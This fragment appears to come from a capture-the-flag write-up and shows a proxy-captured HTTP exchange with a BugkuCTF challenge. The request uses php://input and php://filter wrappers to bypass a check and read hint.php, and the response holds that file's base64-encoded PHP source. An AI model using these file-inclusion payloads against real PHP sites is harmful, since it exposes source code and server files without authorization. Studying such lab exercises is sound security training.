 Raw Params Headers Hex
POST /test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php
HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8006/test1/?txt=php://input
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
welcome to the bugkuctf
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 09 Feb 2019 11:32:15 GMT
Content-Type: text/html
Connection: close
Content-Length: 658
hello
friend!<br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGlj
ICRmaWxlOyAgDQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsgIA0KICAgICAgIC
BpZihpc3NldCgkdGhpcy0+ZmlsZSkpeyAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2Nvbn
RlbnRzKCR0aGlzLT5maWxlKTsgDQoJCQllY2hvICI8YnI+IjsNCgkJcmV0dXJuICgiZ29vZCIpOw0
KICAgICAgICB9ICANCiAgICB9ICANCn0gIA0KPz4gIA==
51%
<!--